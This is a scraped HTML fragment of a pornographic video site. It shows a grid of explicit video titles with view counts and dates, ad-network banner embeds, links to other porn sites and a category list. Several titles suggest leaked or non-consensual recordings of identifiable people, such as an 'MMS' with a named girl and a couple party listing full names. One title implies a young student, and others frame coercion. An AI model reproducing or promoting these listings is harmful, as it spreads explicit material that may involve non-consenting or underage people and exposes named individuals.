                            <img data-sg="258d1eb9547298d3" src="/thumbs/539/2705852732454115539_0.jpg" alt="Indian first time ever nude dance" width="400" height="225">
                        </div>
                        <p>Indian first time ever nude dance</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 40</span>
                        <span><i class="la la-clock"></i> 6:12</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731661016391/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9252cdd47" src="/thumbs/391/2705852731661016391_0.jpg" alt="Indian College Teacher Seduces A Young Student Boy" width="400" height="225">
                        </div>
                        <p>Indian College Teacher Seduces A Young Student Boy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 9:50</span>
                        <span><i class="la la-cloud-upload"></i> 4.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732409495762/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb951c9c0d2" src="/thumbs/762/2705852732409495762_0.jpg" alt="STEP MOM IS EVIL" width="400" height="225">
                        </div>
                        <p>STEP MOM IS EVIL</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 16</span>
                        <span><i class="la la-clock"></i> 16:50</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732279141213/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb94a04b35d" src="/thumbs/213/2705852732279141213_0.jpg" alt="Indian lesbian sex" width="400" height="225">
                        </div>
                        <p>Indian lesbian sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 4:08</span>
                        <span><i class="la la-cloud-upload"></i> 1.04.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639107305084/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed109a3c6e7c" src="/thumbs/84/3824942639107305084_0.jpg" alt="Cfnm femdom India Summer spoonful of cum" width="400" height="225">
                        </div>
                        <p>Cfnm femdom India Summer spoonful of cum</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 14</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 13.12.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640438456203/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10e9942f8b" src="/thumbs/203/3824942640438456203_0.jpg" alt="Beneath Indian Mistress Julie Singla's Soles who tramples cock with heeljob" width="400" height="225">
                        </div>
                        <p>Beneath Indian Mistress Julie Singla's Soles who tramples cock with heeljob</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5</span>
                        <span><i class="la la-clock"></i> 3:23</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/423462164517129640/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5e0709853dc8da8" src="/thumbs/640/423462164517129640_0.jpg" alt="pati ne sexy patni ko tang uthakar choda" width="400" height="225">
                        </div>
                        <p>pati ne sexy patni ko tang uthakar choda</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 3:52</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942640776725954/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10fdbdc5c2" src="/thumbs/954/3824942640776725954_0.jpg" alt="Sexy Indian Bhabhi trampling Devar's cock" width="400" height="225">
                        </div>
                        <p>Sexy Indian Bhabhi trampling Devar's cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 7:54</span>
                        <span><i class="la la-cloud-upload"></i> 5.10.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731690064376/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb926e819f8" src="/thumbs/376/2705852731690064376_0.jpg" alt="Desi Indian girl MK Boina hot live MMS" width="400" height="225">
                        </div>
                        <p>Desi Indian girl MK Boina hot live MMS</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 14</span>
                        <span><i class="la la-clock"></i> 10:51</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731352906499/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb912cf7b03" src="/thumbs/499/2705852731352906499_0.jpg" alt="Indian girls with smelly spit (Perfect for smelling)" width="400" height="225">
                        </div>
                        <p>Indian girls with smelly spit (Perfect for smelling)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 15</span>
                        <span><i class="la la-clock"></i> 15:58</span>
                        <span><i class="la la-cloud-upload"></i> 26.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896927735495/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751a8069ec7" src="/thumbs/495/1892856896927735495_0.jpg" alt="Indian foot fetish.. yummy feet" width="400" height="225">
                        </div>
                        <p>Indian foot fetish.. yummy feet</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 4:42</span>
                        <span><i class="la la-cloud-upload"></i> 14.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/9097912741402869086/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7e42476f7cd17d5e" src="/thumbs/86/9097912741402869086_0.jpg" alt="Goddess Fatima Sock Lick" width="400" height="225">
                        </div>
                        <p>Goddess Fatima Sock Lick</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:15</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896386724237/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75187c7718d" src="/thumbs/237/1892856896386724237_0.jpg" alt="Mumbai girl undress and selfee" width="400" height="225">
                        </div>
                        <p>Mumbai girl undress and selfee</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 35</span>
                        <span><i class="la la-clock"></i> 4:01</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732917812391/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb970160ca7" src="/thumbs/391/2705852732917812391_0.jpg" alt="Indian Bhabhi Courier Boy Dirty Audio Sex Uncensored 5" width="400" height="225">
                        </div>
                        <p>Indian Bhabhi Courier Boy Dirty Audio Sex Uncensored 5</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 4:46</span>
                        <span><i class="la la-cloud-upload"></i> 20.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856898375758243/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751fe55b1a3" src="/thumbs/243/1892856898375758243_0.jpg" alt="Indian - BBW Domme - Short Compilation" width="400" height="225">
                        </div>
                        <p>Indian - BBW Domme - Short Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 3:37</span>
                        <span><i class="la la-cloud-upload"></i> 9.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896046449908/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751737f44f4" src="/thumbs/908/1892856896046449908_0.jpg" alt="Indian - BBW Domme - Short Compilation" width="400" height="225">
                        </div>
                        <p>Indian - BBW Domme - Short Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 14</span>
                        <span><i class="la la-clock"></i> 6:37</span>
                        <span><i class="la la-cloud-upload"></i> 13.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482544959022350/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2511a93e50e" src="/thumbs/350/1426482544959022350_0.jpg" alt="Double Fisted And Foot Fisted Femdom No Sound" width="400" height="225">
                        </div>
                        <p>Double Fisted And Foot Fisted Femdom No Sound</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 20</span>
                        <span><i class="la la-clock"></i> 5:18</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/17400593698772216484/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="f17b53c6d837eaa4" src="/thumbs/484/17400593698772216484_0.jpg" alt="Big ass saudi arab milf cheating for rough sex in hijab" width="400" height="225">
                        </div>
                        <p>Big ass saudi arab milf cheating for rough sex in hijab</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 5:25</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896276551151/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751813655ef" src="/thumbs/151/1892856896276551151_0.jpg" alt="Goddess Lakshmi femdom" width="400" height="225">
                        </div>
                        <p>Goddess Lakshmi femdom</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 6:11</span>
                        <span><i class="la la-cloud-upload"></i> 9.02.2018</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2253286055002780090/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1f4547ba85c831ba" src="/thumbs/90/2253286055002780090_0.jpg" alt="Sold Trapped and Nutted INDIAN BIG TITS BALLBUSTING FEMDOM" width="400" height="225">
                        </div>
                        <p>Sold Trapped and Nutted INDIAN BIG TITS BALLBUSTING FEMDOM</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 32:55</span>
                        <span><i class="la la-cloud-upload"></i> 18.03.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895871067624/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751690b25e8" src="/thumbs/624/1892856895871067624_0.jpg" alt="Indian Oilde Massage Handjob &amp; Cumshot" width="400" height="225">
                        </div>
                        <p>Indian Oilde Massage Handjob &amp; Cumshot</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 12:46</span>
                        <span><i class="la la-cloud-upload"></i> 13.12.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856896566486223/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c751927e64cf" src="/thumbs/223/1892856896566486223_0.jpg" alt="British Indian anal fisting and toys with mistress" width="400" height="225">
                        </div>
                        <p>British Indian anal fisting and toys with mistress</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 6:01</span>
                        <span><i class="la la-cloud-upload"></i> 25.09.2019</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1892856895467404110/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a44c75150fbbb4e" src="/thumbs/110/1892856895467404110_0.jpg" alt="Indian foot fetish.. yummy feet" width="400" height="225">
                        </div>
                        <p>Indian foot fetish.. yummy feet</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 19</span>
                        <span><i class="la la-clock"></i> 4:42</span>
                        <span><i class="la la-cloud-upload"></i> 14.09.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/17075552937475271114/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ecf88ced2d9769ca" src="/thumbs/114/17075552937475271114_0.jpg" alt="Amateur Switching Partners Couple Party foursome Desi Sex ..Hanif and Popy khatun and Mst sumona and Manik Mia" width="400" height="225">
                        </div>
                        <p>Amateur Switching Partners Couple Party foursome Desi Sex ..Hanif and Popy khatun and Mst sumona and Manik Mia</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 6:41</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13886273656383589809/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="c0b5f4515e9bcdb1" src="/thumbs/809/13886273656383589809_0.jpg" alt="Anal Massage You Can Learn" width="400" height="225">
                        </div>
                        <p>Anal Massage You Can Learn</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 7:01</span>
                        <span><i class="la la-cloud-upload"></i> 26.10.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/9149002818405681121/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7ef7c997001e47e1" src="/thumbs/121/9149002818405681121_0.jpg" alt="Goddess Lakshmi femdom video2porn2" width="400" height="225">
                        </div>
                        <p>Goddess Lakshmi femdom video2porn2</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 3:12</span>
                        <span><i class="la la-cloud-upload"></i> 11.03.2022</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> Live Sex Cams</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://indiantube.porn/"><i class="la la-check-circle"></i> Indiantube.porn</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 7459</span> <i class="la la-tag"></i> Amateur</a></li>              
                      
 <li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 2408</span> <i class="la la-tag"></i> Anal</a></li>              
                      
 <li><a href="/en/category/3/Arab/popular/1/" target="_self"><span><i class="la la-video"></i> 3406</span> <i class="la la-tag"></i> Arab</a></li>              
                      
 <li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 2905</span> <i class="la la-tag"></i> Asian</a></li>              
                      
 <li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 1938</span> <i class="la la-tag"></i> Ass</a></li>              
                      
 <li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span><i class="la la-video"></i> 125</span> <i class="la la-tag"></i> Asslick</a></li>              
                      
 <li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span><i class="la la-video"></i> 2345</span> <i class="la la-tag"></i> Aunty</a></li>              
                      
 <li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 1592</span> <i class="la la-tag"></i> BBW</a></li>              
                      
 <li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 234</span> <i class="la la-tag"></i> BDSM</a></li>              
                      
 <li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span><i class="la la-video"></i> 2744</span> <i class="la la-tag"></i> Babe</a></li>              
                      
 <li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span><i class="la la-video"></i> 774</span> <i class="la la-tag"></i> Bangladeshi</a></li>              
                      
 <li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span><i class="la la-video"></i> 770</span> <i class="la la-tag"></i> Bengali</a></li>              
                      
 <li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span><i class="la la-video"></i> 2477</span> <i class="la la-tag"></i> Bhabhi</a></li>              
                      
 <li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 1733</span> <i class="la la-tag"></i> Big Ass</a></li>              
                      
 <li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 1565</span> <i class="la la-tag"></i> Big Cock</a></li>              
                      
 <li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 3262</span> <i class="la la-tag"></i> Big Tits</a></li>              
                      
 <li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span><i class="la la-video"></i> 222</span> <i class="la la-tag"></i> Bisexual</a></li>              
                      
 <li><a href="/en/category/852024/Black/popular/1/" target="_self"><span><i class="la la-video"></i> 1222</span> <i class="la la-tag"></i> Black</a></li>              
                      
 <li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span><i class="la la-video"></i> 4749</span> <i class="la la-tag"></i> Blowjob</a></li>              
                      
 <li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span><i class="la la-video"></i> 834</span> <i class="la la-tag"></i> Bollywood</a></li>              
                      
 <li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span><i class="la la-video"></i> 2185</span> <i class="la la-tag"></i> Boobs</a></li>              
                      
 <li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Cartoon</a></li>              
                      
 <li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span><i class="la la-video"></i> 188</span> <i class="la la-tag"></i> Casting</a></li>              
                      
 <li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span><i class="la la-video"></i> 233</span> <i class="la la-tag"></i> Celebrity</a></li>              
                      
 <li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span><i class="la la-video"></i> 216</span> <i class="la la-tag"></i> Close Up</a></li>              
                      
 <li><a href="/en/category/1441848/College/popular/1/" target="_self"><span><i class="la la-video"></i> 1550</span> <i class="la la-tag"></i> College</a></li>              
                      
 <li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 255</span> <i class="la la-tag"></i> Compilation</a></li>              
                      
 <li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 926</span> <i class="la la-tag"></i> Creampie</a></li>              
                      
 <li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span><i class="la la-video"></i> 586</span> <i class="la la-tag"></i> Cuckold</a></li>              
                      
 <li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 1189</span> <i class="la la-tag"></i> Cumshot</a></li>              
                      
 <li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span><i class="la la-video"></i> 526</span> <i class="la la-tag"></i> Deepthroat</a></li>              
                      
 <li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span><i class="la la-video"></i> 586</span> <i class="la la-tag"></i> Delhi</a></li>              
                      
 <li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span><i class="la la-video"></i> 8222</span> <i class="la la-tag"></i> Desi</a></li>              
                      
 <li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 764</span> <i class="la la-tag"></i> Dildo</a></li>              
                      
 <li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 110</span> <i class="la la-tag"></i> Double Penetration</a></li>              
                      
 <li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span><i class="la la-video"></i> 307</span> <i class="la la-tag"></i> Egypt</a></li>              
                      
 <li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span><i class="la la-video"></i> 1028</span> <i class="la la-tag"></i> Erotic</a></li>              
                      
 <li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span><i class="la la-video"></i> 30</span> <i class="la la-tag"></i> Face Sitting</a></li>              
                      
 <li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span><i class="la la-video"></i> 121</span> <i class="la la-tag"></i> Femdom</a></li>              
                      
 <li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span><i class="la la-video"></i> 739</span> <i class="la la-tag"></i> First Time</a></li>              
                      
 <li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 87</span> <i class="la la-tag"></i> Fisting</a></li>              
                      
 <li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 107</span> <i class="la la-tag"></i> Footjob</a></li>              
                      
 <li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 676</span> <i class="la la-tag"></i> Gangbang</a></li>              
                      
 <li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span><i class="la la-video"></i> 52</span> <i class="la la-tag"></i> Glasses</a></li>              
                      
 <li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Gloryhole</a></li>              
                      
 <li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span><i class="la la-video"></i> 102</span> <i class="la la-tag"></i> Granny</a></li>              
                      
 <li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 1282</span> <i class="la la-tag"></i> Hairy</a></li>              
                      
 <li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 1476</span> <i class="la la-tag"></i> Handjob</a></li>              
                      
 <li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 4192</span> <i class="la la-tag"></i> Hardcore</a></li>              
                      
 <li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 10</span> <i class="la la-tag"></i> Hentai</a></li>              
                      
 <li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span><i class="la la-video"></i> 66</span> <i class="la la-tag"></i> High Heels</a></li>              
                      
 <li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span><i class="la la-video"></i> 1244</span> <i class="la la-tag"></i> Hijab</a></li>              
                      
 <li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span><i class="la la-video"></i> 1662</span> <i class="la la-tag"></i> Hindi</a></li>              
                      
 <li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span><i class="la la-video"></i> 2877</span> <i class="la la-tag"></i> Homemade</a></li>              
                      
 <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="la la-video"></i> 24369</span> <i class="la la-tag"></i> Indian</a></li>              
                      
 <li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 1345</span> <i class="la la-tag"></i> Interracial</a></li>              
                      
 <li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span><i class="la la-video"></i> 78</span> <i class="la la-tag"></i> Iraq</a></li>              
                      
 <li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 842</span> <i class="la la-tag"></i> Lesbian</a></li>              
                      
 <li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span><i class="la la-video"></i> 5767</span> <i class="la la-tag"></i> MILF</a></li>              
                      
 <li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 1256</span> <i class="la la-tag"></i> Massage</a></li>              
                      
 <li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span><i class="la la-video"></i> 657</span> <i class="la la-tag"></i> Masturbating</a></li>              
                      
 <li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 3221</span> <i class="la la-tag"></i> Mature</a></li>              
                      
 <li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span><i class="la la-video"></i> 93</span> <i class="la la-tag"></i> Mistress</a></li>              
                      
 <li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span><i class="la la-video"></i> 613</span> <i class="la la-tag"></i> Mumbai</a></li>              
                      
 <li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span><i class="la la-video"></i> 302</span> <i class="la la-tag"></i> Nepali</a></li>              
                      
 <li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span><i class="la la-video"></i> 382</span> <i class="la la-tag"></i> Nipples</a></li>              
                      
 <li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span><i class="la la-video"></i> 712</span> <i class="la la-tag"></i> Office</a></li>              
                      
 <li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span><i class="la la-video"></i> 194</span> <i class="la la-tag"></i> Oiled</a></li>              
                      
 <li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span><i class="la la-video"></i> 863</span> <i class="la la-tag"></i> Outdoor</a></li>              
                      
 <li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 721</span> <i class="la la-tag"></i> POV</a></li>              
                      
